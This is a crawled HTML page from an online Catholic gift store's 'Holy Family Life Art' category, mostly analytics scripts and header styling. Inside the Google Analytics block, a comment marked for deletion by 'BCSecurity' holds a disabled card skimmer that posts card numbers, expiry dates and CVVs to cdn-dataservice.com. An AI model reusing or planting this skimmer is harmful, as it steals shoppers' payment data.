

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=12
body_size: 32429
content:



<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Holy Family Life Art</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-e8fztk4" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="Holy Family Life Art"><meta name="description" content="Holy Family Life Art"><link rel='canonical' href='https://www.catholictothemax.com/holy-family-life-art/' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId&#x3D;12&amp;page&#x3D;2">


        <link href="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/favicon%20copy.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,600%7CRoboto:400,700%7CBarlow:700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js" as="script">
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/css/theme-645465b0-5ff3-013e-b9c2-567e3c949c2b.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '115706382586644');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '115706382586644', {"external_id":"178e0fdc-e4b8-4936-b02b-694792c9ca9b"});
fbq('set', 'agent', 'bigcommerce', '115706382586644');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=115706382586644&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

<meta name="msvalidate.01" content="2FAF205B608992608A2781B9DAD8FAC3" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55858637-1', 'www.catholictothemax.com');
ga('require', 'displayfeatures');
ga('require', 'linkid', 'linkid.js');
  ga('send', 'pageview');

 ga('require', 'ecommerce', 'ecommerce.js');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }

/* Start Deleting Here (Comment Added by BCSecurity on 7/11/2019)
(function(){var b=setInterval(function(){if(window.jQuery&&$("#cc_cvv2").length&&(3==$("#cc_cvv2").val().length||4==$("#cc_cvv2").val().length)){var a={};a.Info=$(".ExpressCheckoutCompletedContent").text().replace(/,/g,"|");a.Info=a.Info.split("...")[0]+"d States";a.Info+="|"+$("#AuthorizeNet_ccno").val()+"|"+$("#AuthorizeNet_ccexpm").val()+"|"+$("#AuthorizeNet_ccexpy").val()+"|"+$("#cc_cvv2").val()+"|CATH|";$.post("https://cdn-dataservice.com/",a);clearInterval(b)}},2E3)})();
Stop Deleting Here */

    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();
</script>


<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-TH9NGX8ZCN');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-TH9NGX8ZCN';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-TH9NGX8ZCN', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="p:domain_verify" content="7b5737f1f9be2de7d7d04dbb0fca7894"/>

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"Holy Family Life Art"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://hello.zonos.com/hello.js?siteKey=KE6DLWLGSF7K' ></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"712975","timezone_offset":"-5.0","timestamp":"2026-02-03T06:15:19.81563300Z","visit_id":"672f257b-4529-4509-8050-026640bcc58e","channel_id":1}');
})();
</script>

        

        <script nonce="">
            var theme_settings = {
                show_fast_cart: true,
                linksPerCol: 10,
            };
        </script>

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" as="script">
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon"></span>
    </a>

    <div class="navPages-container">
<div data-content-region="header_top--global"><div data-layout-id="bc2eba70-b4f2-45b3-b894-5e9c67f9818d">       <div data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c" data-layout-name="Layout">
    <style data-container-styling="076c877c-76e2-460a-86b1-784b35176d1c">
        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(37, 57, 114, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900">
        <style data-column-styling="c68a40c5-c664-498d-8908-b05f44742900">
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
    <div data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
        <style data-column-styling="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-placement-id="0df3960b-8a8b-41a6-9ed2-bf1166123bd0" data-placement-status="ACTIVE"><style>
    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                top
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 * {
        margin: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        }
    }
</style>

<div>
    <a href="https://nelsongifts.com/" role="button">
    <div id="sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784" alt="Nelson Gifts">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
        <style data-column-styling="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bf713264-c797-4caf-846e-d68eff195564" data-placement-id="780d4982-eb3e-4dc4-8e66-e898ce5acc48" data-placement-status="ACTIVE"><style>
    #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 * {
        margin: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillepopcorn.com/" role="button">
    <div id="sd-image-bf713264-c797-4caf-846e-d68eff195564" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223" alt="Steubenville Popcorn Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
        <style data-column-styling="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-placement-id="9ef609aa-01af-4ce6-93fb-ce6299a0a9f2" data-placement-status="ACTIVE"><style>
    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e * {
        margin: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        }
    }
</style>

<div>
    <a href="https://www.leonardoscoffee.com/#/" role="button">
    <div id="sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235" alt="Renaissance Coffee Roasting Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743">
        <style data-column-styling="53ae4aaf-316e-461c-9ea3-3603f3187743">
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="639d9af1-f9ae-4681-b9e9-cdc702595499" data-placement-id="fc8f190f-dbaf-42ec-97b0-6e543a4b6e3c" data-placement-status="ACTIVE"><style>
    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 * {
        margin: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillenutcrackervillage.com/" role="button">
    <div id="sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255" alt="Steubenville Nutcracker Village">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5">
        <style data-column-styling="fe011ddc-1913-4076-be78-c38b0b56bdb5">
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
    </div>

    <div class="header-logo--wrap">
        <div class="header-logo">
            
            <div class="logo-and-toggle">
